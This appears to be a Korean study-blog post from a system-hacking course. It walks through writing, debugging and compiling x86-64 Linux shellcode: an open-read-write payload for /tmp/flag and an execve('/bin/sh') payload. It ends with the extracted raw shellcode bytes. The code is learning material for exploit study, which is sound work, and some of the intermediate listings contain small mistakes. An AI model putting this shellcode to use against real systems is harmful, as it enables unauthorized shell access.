
STAGE 4
Exploit Tech: ShellCode
시스템 해킹의 익스플로잇 기법 첫 번째: Shell Code
- 셸코드 개념
- orw(open-read-write, 파일 읽고 쓰기) 셸코드 작성 및 디버깅
- execve 셸코드 작성
셸코드란?
익스플로잇을 수행하기 위해 제작된 어셈블리어 코드 조각
- 일반적으로 셸을 획득하기 위해 사용되어서 “셸”이 붙음
- 또한 그만큼 셸 획득은 시스템 해킹의 관점에서 매우 중요하다!
여기에서 예제를 풀면서 확인했듯, rip를 내가 실행하고 싶은 코드의 주소로 옮긴다면 원하는 코드가 실행되게끔 할 수 있다. 특히 어셈블리어는 architecture dependency가 있으나 일단 알맞게만 작성한다면 기계어와 무조건 호환되므로 어셈블리어로 작성한 코드는 어셈블만 거쳐 곧장 CPU의 동작에 적용된다.
셸코드를 작성할 때의 주의사항:
- 익스플로잇 대상 아키텍처와 운영체제, 그리고 목적을 모두 고려하며 작성한다.
- 실행될 당시의 메모리 상태를 적절히 반영한다.
- 범용적으로 작성된 것이므로 실행 당시의 메모리 상태를 반영하지는 못한다.
- 따라서 셸코드는 일반적으로 직접 작성해야 한다.
orw 셸코드
/tmp/flag를 읽을 수 있는 셸코드 작성하기
orw 셸코드: open-read-write 셸코드의 준말로, 파일을 열어서 읽은 뒤 화면에 출력해 주는 셸코드이다.
- 셸코드는 보통 syscall을 사용하기 때문에, 셸코드 작성 전에 어떤 syscall이 익스플로잇에 필요한지 미리 생각해 두면 좋다.
- 구현하고 싶은 셸코드를 pseudo-code로 먼저 표현해 보자. 아무 형식이어도 괜찮지만 고급 언어 중에서도 레벨이 낮은 편인 C 언어 형식으로 표현하면 조금 더 편하다.
//flag 파일에 있는 글자수만큼+1의 버퍼 만들어 주기
char buf[0x30];
int fd = open("/tmp/flag", RD_ONLY, NULL); // 목표 파일의 포인터와 접근 모드 가져오기
read(fd, buf, 0x30); // 파일을 읽어 오기
write(1, buf, 0x30); // 1번, 즉 stdout인 콘솔에 읽어 온 buf 출력하기
여기에서 사용된 syscall은 총 세 가지, open, read, write 였다. 해당 syscall들의 상세 사양들을 알아보자.
-
셸코드 작성에 필요한 syscall 목록
syscall rax arg0 (rdi) arg1 (rsi) arg2 (rdx) read 0x00 unsigned int fd char *buf size_t count write 0x01 unsigned int fd const char *buf size_t count open 0x02 const char *filename int flags umode_t mode
관련해 기억나는 게 있을 것이다… 그렇다! 이전 포스팅에서 이미 비슷한 내용을 다룬 적 있다.
syscall 어셈블리 명령이 실행되면 CPU는 rax부터 쳐다본다. syscall 테이블의 인덱스와 rax 내부의 값을 대조해 지금 실행하려는 syscall이 어떤 종류인지 알고 싶어서이다. 그 이후 유저 권한에서 시스콜을 요청한다면 rdi→rsi→rdx→rcx→r8→r9→stack 의 순서로 레지스터를 확인해 arguments를 가져간다.
셸코드 작성하기
1. int fd = open(”/tmp/flag”, O_RDONLY, NULL)
리눅스 시스템 콜 중 open 시스템 콜의 용법은 아래와 같다.

문서를 읽어 보니
- flags는 반드시 access modes중 하나를 가지고 있어야 했다. access modes의 종류는 아래와 같다. 플래그는 문자열이 아닌 바이너리 값(숫자)로 들어간다는 것을 알고 있자!
- O_RDONLY: read-only //0x00
- O_WRONLY: write-only //0x01
- O_RDWR: read/write //0x02
mode_t mode파라미터는 만일 없는 파일을 참조할 때 플래그에 O_CREAT나 O_TMPFILE이 설정되어 있으면 파일을 새로 만드는데, 이 때 새로 만들어질 파일에 대한 유저의 권한을 정의한다. 역으로 말해서, 앞서 언급한 두 플래그가 설정되어 있지 않다면 무시해도 된다. 무시해도 되는 상황을 만들어서 실제로 디버거를 켜서 확인해 보니, mode argument가 들어가는 rdx에 전혀 신경쓰지 않는 동작을 확인할 수 있었다.
즉 우리는 read-only 모드로 액세스하고 싶으며 다른 플래그를 설정하지 않을 것이므로
int open(const char *pathname, int flags); 형태로 시스콜을 사용할 수 있다.
syscall 어셈블리어가 실행될 때 rax에는 0x02, rdi에는 “/tmp/flag”라는 문자열(엔디안 고려)의 시작 주소(문자열은 보통 시작 주소 포인터로 접근하므로), rsi에는 O_RDONLY의 고유값인 0x00이 들어가 있어야 한다.
또한 스택에는 큰 주소부터 차곡차곡 작은 주소로 데이터가 입력된다. 스트링 데이터를 넣는 것이므로 엔디언을 고려할 필요 없다.(이건 내 추측) 즉 이를 고려하면 “/tmp/flag”를 스택에 넣어줘야 하고, 이 값을 아스키 코드의 hex로 변환했을 때 아래와 같은 값이 나온다.
0x67616c662f705d742f = galf/pmt/
이제까지 도출한 정보를 정리해 어셈블리어로 표현하면 아래와 같다.
mov rax, 0x02 ; syscall:open
mov r8, 0x67616c662f705d742f
push r8
mov rdi, rsp ; start address of "/tmp/flag"
xor rsi, rsi ; rsi=0, O_RDONLY
syscall
2. read(fd, buf, 0x30)
open() 시스콜은 file descripter를 리턴한다. 이 file descripter는 양의 정수로 파일 시스템에서 파일에 접근할 수 있게 해주는 테이블의 인덱스이다. 자세한 내용은 리눅스의 파일 시스템을 공부하면 알 수 있다.
- fd: 시스콜의 리턴값은 rax에 저장되므로, read를 수행하기 위해서는 앞서 정의한 어셈블리어를 수행한 직후 rax의 값에 접근해야 한다. 즉, rax의 값을 살리기 위해 read()의 arguments중 첫번째인 fd가 저장되는 rdi에 rax를 미리 넣어두고 동작을 지시해야 한다.
- buf: 이는 프로그램의 함수 내에서 선언된 지역 변수이기 때문에 스택에 자리를 만드는 것이 응당하다. 따라서 스택에 0x30만큼의 자리를 확보해 준다. 즉, [rsp-0x30]을 해당 버퍼의 시작 주소로 지정해 주면 된다(스택은 큰 주소에서 작은 주소로 자라나기 때문에, 스택의 꼭대기인 rsp가 가리키는 곳에서 0x30만큼 작아진 곳이라면 스택의 데이터를 망치지 않는 곳에 공간을 확보한 것이 된다). 그에 맞게 두번째 arguement가 저장되는 rsi에 [rsp-0x30]을 넣어주면 된다.
- 0x30: 파일에서 읽어낼 길이이며, 세번째 argument이므로 rdx에 그 값을 저장한다. 이 경우에는 rdx에 0x30을 넣어주면 된다.
rax에 있던 리턴값을 저장한 이후 read syscall을 사용하기 위해 rax를 0x00으로 설정해 준다.
이 정보를 어셈블리어로 정리하면 아래와 같다.
mov rdi, rax
lea rsi, [rsp-0x30] // == mov rsi, rsp -> sub rsi, 0x30 // mov rsi, [rsp-0x30] : 이게 가능한 이유는 rsp와 rbp가 스택의 끝과 시작을 가리키는 포인터이기 때문이다.
// 즉, 레지스터 내부에 있는 값이 가리키는 주소가 바로 스택의 시작과 끝이다. 레지스터에 있는 값을 변경하면 바로 스택의 시작과 끝을 기준으로 이동한 위치에 접근할 수 있다.
mov rdx, 0x30
mov rax, 0x00
syscall
3. write(1, buf, 0x30)
- 첫 번째 argument인 출력 위치는 rdi를 참조하므로 rdi를 0x01로 지정한다.
- 두번째 argument인 buf의 시작주소는 rsi를 참조하므로 rsi를
rsp로 지정해 준다. (2번 과정에서 이미 rsp를 원하는 대로 변경해 줬기 때문이다) - 세번째 argument, 쓸 데이터의 길이인 0x30은 rdx에 저장되므로 rdx에 0x30을 넣어준다.
- write syscall을 사용하기 위해 rax를 0x01로 설정해 준다.
이 정보를 어셈블리어로 정리하면 아래와 같다.
mov rdi, 0x01
lea rsi, [rsp-0x30]
mov rdx, 0x30
mov rax, 0x01
4. 정말 중요한 이야기-헷갈리지 말자! (rsp, rbp의 의미)
문득 굉장히 이상한 점이 느껴진다. 사실 드림핵 자료에 나와 있는 어셈블리어의 원본은 lea rsi, [rsp-0x30] 이 아니라 mov rsi, rsp -> sub rsi, 0x30 이다. 다른 말로 보면 mov rsi, [rsp-0x30] 으로 rsp에 저장된 값에서 0x30을 뺀 값을 rsi가 가진다는 말이 된다.
즉, rsp와 rbp 등의 레지스터는 그 자체가 스택의 시작과 끝에 위치한 게 아니라, 그 안에 저장된 값이 스택의 시작과 끝의 메모리 주소인 것이다. 애초에 CPU 내부에 있는 레지스터가 어떻게 메모리의 주소를 가질 수 있겠느냐만은, 나는 초보자인지라 개념을 헷갈리는 바람에 ‘이상하다, rsp는 스택의 끝일 텐데 왜 rsp 내부의 값에서 0x30을 뺀 게 스택의 끝에서 0x30 내려온 주소에 접근하는 결과가 되는 거지?’라는 고민에 골머리를 앓았었다. 결국 디버거를 이용해 어셈블리어를 확인하고 ‘맞다 이거 레지스터였다’라는 깨달음을 얻게 되기까지 시간 꽤나 잡아먹었다… 다른 초보자 분들은 이런 착각을 하시더라도 이 글을 보고 빠른 정정 하시길 바란다.
고등학생 시절 수학을 독학할 때가 생각난다. 그때도 이렇게 개념이 확실하게 체화되지 않은 상태에서 응용하다가 개념 자체를 헷갈려서 맞닥뜨리는 문제에 많이 맞닥뜨렸었다. 시간이 흐른 뒤 다시 해당 문제를 돌아보니 내가 왜 그걸 문제점으로 생각했는지 자체를 황당해하게 되더라. 아마도 나중에 내가 이걸 읽어보면 똑같은 기분을 느끼지 않을까. 푸하하하
5. 종합
이제까지 쓴 어셈블리 코드를 모두 종합하면 아래와 같다.
; open()
mov rax, 0x02 ; syscall:open
mov r8, 0x67616c662f705d742f ; 드림핵 자료에서는 먼저 스택에 0x67을 넣고 뒤의 데이터를 rax에 넣은 후 rax의 데이터를 스택에 넣어주는데, 왜 그렇게 했지? 이유 아는 분은 알려주세요.
; 글로벌 보안캠프에서 만났던 친구가 가끔 어셈블리어 코드는 비효율적인 행동을 한댔는데, 그것 때문인가...
push r8
mov rdi, rsp ; start address of "/tmp/flag"
xor rsi, rsi ; rsi=0, O_RDONLY
syscall
; read()
mov rdi, rax
lea rsi, [rsp-0x30] ; == mov rsi, rsp -> sub rsi, 0x30 // mov rsi, [rsp-0x30] : 이게 가능한 이유는 rsp와 rbp가 스택의 끝과 시작을 가리키는 포인터이기 때문이다.
; 즉, 레지스터 내부에 있는 값이 가리키는 주소가 바로 스택의 시작과 끝이다. 레지스터에 있는 값을 변경하면 바로 스택의 시작과 끝을 기준으로 이동한 위치에 접근할 수 있다.
mov rdx, 0x30
mov rax, 0x00
syscall
; write()
mov rdi, 0x01
lea rsi, [rsp-0x30]
mov rdx, 0x30
mov rax, 0x01
orw 셸코드 컴파일 및 실행
셸코드는 그냥 기계어로 번역하면 CPU가 이해할 수는 있지만 실행 파일의 형식이 아니기 때문에 시스템이 이것을 실행해야 한다는 사실을 몰라서 실행하지 않게 된다. 따라서 gcc 컴파일러를 통해 어셈블리어를 저장한 소스 파일인 orw.S 파일을 ELF 파일 형식으로 변형해 줘야 한다.
어셈블리 코드를 컴파일하는 방법에는 여러 가지가 있지만, 이번 코스에서 배운 것은 c 언어로 스켈레톤 코드를 작성한 후 그 위에 셸코드를 얹어서 실행하도록 하는 것이었다.
- 스켈레톤 코드: 핵심 내용이 비어있는, 기본 구조만 갖춘 코드. 그 안에 핵심 내용으로 셸코드를 집어넣어 컴파일함으로써 셸코드를 컴파일할 수 있다
__asm__(
".global run_sh\n"
"run_sh:\n"
"mov rax, 0x02\n"
"mov r8, 0x67616c662f706d742f\n"
"push r8\n"
"mov rdi, rsp\n"
"xor rsi, rsi\n"
"syscall\n"
"mov rdi, rax\n"
"lea rsi, [rsp-0x30]\n"
"mov rdx, 0x30\n"
"mov rax, 0x00\n"
"syscall\n"
"mov rdi, 0x01\n"
"lea rsi, [rsp-0x30]\n"
"mov rdx, 0x30\n"
"mov rax, 0x01\n"
"syscall\n"
"xor rdi, rdi\n"
"mov rax, 0x3c\n"
"syscall"
)
void run_sh();
int main(){run_sh();}
C언어에서 어셈블리어 명령을 끼워넣으려면 __asm__("one line") 으로 수행하거나, __asm{multi line} 으로 수행하면 되는데, XCode(맥북의 그것 맞다)에 있는 gcc가 아니라면 VC에서 하는 것처럼 어셈블럭을 사용하는 것이 먹히지 않는다.(최근에 업데이트 됐다면 내가 틀렸을 것이다) 그래서 한 줄씩 작성해야 하는 전자의 방식을 채택한 것으로 추측한다.
그러나 궁금한 점. main 함수 안에 넣어도 되는데 왜 저렇게 분리했는지 모르겠고, run_sh() 함수는 어셈블리어를 포함하는 것이 아닌 걸로 보이는데 왜 run_sh를 만들어 넣은 것인지 의문이다. 누가 좀 알려주라….
아무튼, 이렇게 쓰고 컴파일을 돌렸는데…

어라? 이상한 오류가 생겼다.
‘missing or invalid immediate expression’. immediate 형의 데이터가 올바르지 않은 규격이라는 뜻 같았다. 대체 왜 이런 오류가 뜨지? 궁금해서 찾아봤다.
먼저 어셈블리어에서 immediate가 들어가는 용어는 두 가지가 있었다.
- immediate expression: 인스트럭션에 value가 하드코딩되어 있을 때 이를 칭하는 용어
- immediate addressing: 인스트럭션(opcode + operand)의 operand에 immediate data가 존재하는 것으로, 주소를 직설적으로 지정해 주는 것
다만, 이렇게 immediate가 붙는 방식에는 무조건 제한이 있었다. 바로 ‘데이터 크기가 address 영역 사이즈만큼 제한된다’ 는 점이었다. 애초에 operand가 opcode 실행 시 사용할 데이터의 주소를 나타내기 위한 영역이기 때문이다. 또한 immediate의 길이는 instruction의 길이 제한이 설정되어 있다면 그것에도 영향을 받는다.
현재 내가 사용하고 있는 환경은 리눅스 x86-64 64bit이고, 메모리 address 표현 방식은 64bit로 표현된다. 전자의 64bit는 word 수이고 후자는 메모리 주소의 길이이므로 헷갈리면 안 된다.
즉 메모리 주소가 64bit이기 때문에 내가 집어넣을 수 있는 immediate data의 길이 한계는 64bit일 것이다.
따라서 mov r8, 0x67616c662f705d742f\n 를 내 환경이 소화할 수 있는 인스트럭션으로 바꾸어 주면,
"push 0x67\n"
"mov r8, 0x616c662f706d742f\n"
"push r8\n"
이 된다.
이렇게 고쳐서 컴파일을 시도하니 아무 오류 없이 성공할 수 있었다!
이제 /tmp/flag 파일을 만들어 그 안에 원하는 내용을(48 바이트 이내) 써둔 후, 컴파일한 셸코드를 실행하면 해당 내용이 콘솔에 출력되게끔 할 수 있다.

실제로 실행한 결과.
gdb에 orw를 물려서 실행 과정을 살펴봤는데, 내가 입력하고 싶은 스트링이 쭈루룩 들어가고 의도했던 시스콜이 알맞은 인자를 가지고 제대로 돌아가는 걸 눈으로 직접 확인하니 너무 신기하고 재미있었다. 히히
그런데 이상한 점. 플래그의 글자 수를 세어 보면 29글자로 원래 의도했던 48바이트보다 한참 작은 크기의 문자열을 읽어왔음을 알 수 있다. 이러면 29바이트 + 19바이트 쯤으로 뒤에 쓰레기값이 붙어 나와야 하는데(드림핵 자료에서도 동일한 이야기를 하고 있다)…. 나는 왜 안 나오지? ㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋ 이상한데…
execve 셸코드
- 일반적으로 셸코드라고 부르는 것은 모두 이 셸코드
- execve 명령어가 셸을 실행시키는 것이기 때문에 이 명령어를 실행시킬 수만 있다면 해당 시스템의 제어 권한을 획득할 수 있게 된다.
- 최신의 리눅스가 사용하는 기본 셸 프로그램은 sh, bash이다.
execve(”/bin/sh”, null, null)
- execve 코드는 오로지 execve 시스템 콜만으로 구성된다.
- execve를 실행한 프로그램이 execve가 실행한 프로그램으로 대체된다. (완전히 덮어씌워진다-OS에서 배울 수 있다)
-
execve system call format
syscall rax arg0 (rdi) arg1 (rsi) arg2 (rdx) execve 0x3b const char *filename const char *const *argv const char *const *envp -
linux execve manual
#include <unistd.h> int execve(const char *pathname, char *const argv[],char *const envp[]);- arg1: 실행할 프로그램의 path
- arg2: 실행될 프로그램에게 인자로 넘겨질 스트링들의 시작 주소를 가리키는 포인터들의 배열
- arg3:
key=value형식으로 실행될 프로그램에게 넘겨질 환경 변수.
이번 실습에서는 sh만 실행하면 되기 때문에 arg2, arg3는 신경쓰지 않는다. 다만 arg2와 arg3를 무시하는 조건이 없기 때문에 arg2, arg3는 NULL로 채워 준다.
위 코드를 실행할 수 있는 셸코드는 무엇일까? 한 번 작성해 보았다. ‘/bin/sh’ 문자열은 직전 포스트에서 배웠던 pwntools의 unpacking 함수를 이용해 little endian의 hex로 변환했다.
push 0x68732f6e69622f ; 7byte이므로 immediate data로 사용 가능하다.
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov rax, 0x3b
syscall
이제 앞에서 진행했던 실습처럼 C 언어로 스켈레톤 코드를 만들고 그 안에 execve 실행 어셈블리 코드를 탑재해 컴파일 후 실행해 보자.
__asm__(
".global run_sh\n"
"run_sh:\n"
"push 0x68732f6e69622f\n"
"mov rdi, rsp\n"
"xor rsi, rsi\n"
"xor rdx, rdx\n"
"mov rax, 0x3b\n"
"syscall\n"
"xor rdi, rdi\n"
"mov rax, 0x3c\n"
"syscall"
);
void run_sh();
int main(){
run_sh();
}
결과는 아래와 같았다.

거짓말처럼 에러가 떴다.
아니 대체… push에 들어갈 수 있는 operand type이 아니란다. 대체 왜인지 알아보았다. 그랬더니 충격적인 사실을 알게 되었다.
push가 한 번 실행될 때 operand에 오는 값은 일반적으로 주소를 상정한다. 즉, 특정 값을 직접 넣는 게 아니라 특정 값의 포인터를 넣는 것이 push의 대전제였던 것이다. 그래서 immediate value를 스택에 넣는 것은 권장되지 않는 방식이었고, 어떤 값을 다른 메모리 주소나 레지스터에 넣어둔 후 스택에 데이터가 있는 위치를 push 하는 것이 convention이었다. 또한 현재 사용한 어셈블러에서 허용하는 push의 operand의 최대 길이는 32bit였다. (일반적인 어셈블러가 그렇기 때문에 이 점은 추측했다)
궁금해서 데이터를 8bit씩 나누어 넣어 보았다. 그 결과, gdb를 통해 아래와 같은 실행 현황을 확인할 수 있었다.

ㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋ아놔
들어가긴 들어간다. 그렇지만 내가 의도하는 스트링으로 인식되지는 않는다!!!!!
실제로 문자열의 시작 주소가 들어가게 만들어 둔 rdi의 값을 확인해 보니 아래와 같았다.

잘라서 인식한다!!!!!!!!!!!
잘라서 인식한다. 머리가 나쁘면 손발이 고생한다는 격언을 경험적으로 증명할 수 있었다.
누군가가 하지 않는 데엔 이유가 있는 법임을 명심하자.
따라서 "push 0x68732f6e69622f\n" 를 아래와 같이 변경하고 컴파일했다.
"mov rax, 0x68732f6e69622f\n"
"push rax\n"

익스플로잇에 성공할 수 있었다. 아이기뻐.
objdump를 이용한 shellcode 추출
- 어셈블리어로 작성한 셸코드를 byte code로 변환하는 과정이다.
-
nasm이라는 라이브러리를 설치해 진행할 수 있다.
sudo apt-get install nasm nasm -f elf execve.asm objdump -d execve.o-
직전의 execve에 사용했던 셸코드를 독립적인 어셈블리 코드로 작성할 수 있게 수정해 execve.asm으로 저장했다.

-
위 커맨드를 실행한 결과(elf 형식의 오브젝트 코드로 변환된 대상 코드의 덤프를 뜬 결과):

-
이렇게 생성한 오브젝트 코드를 이제 정말로 바이트 코드로 바꿔주고, 해당 코드의 내용을 터미널에 표시한다.
objcopy --dump-section .text=execve.bin execve.o xxd execve.bin // xxd: 파일의 내용을 16진수로 보여준다.그 결과 아래와 같은 값을 확인할 수 있었고, 출력 내용의 포맷을 없애는 옵션을 달아 당장 복사해 사용할 수 있는 hex 값을 출력하도록 하기도 했다.

즉, execve.bin 쉘코드의 바이너리 값은
“\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\xb8\x3b\x00\x00\x00\x0f\x05\x48\x31\xff\xb8\x3c\x00\x00\x00\x0f\x05”였다.
-
